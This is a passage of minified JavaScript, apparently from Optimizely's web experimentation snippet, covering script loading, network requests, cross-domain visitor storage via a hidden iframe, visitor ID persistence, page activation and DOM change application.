e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new 